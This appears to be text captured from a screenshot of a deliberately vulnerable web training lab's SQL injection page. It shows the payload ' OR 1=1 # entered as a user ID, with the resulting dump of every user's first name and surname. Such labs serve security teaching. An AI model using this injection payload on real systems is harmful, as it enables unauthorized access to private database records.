 Vulnerability: SQL Injection
User ID:
' OR 1=1 #
Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith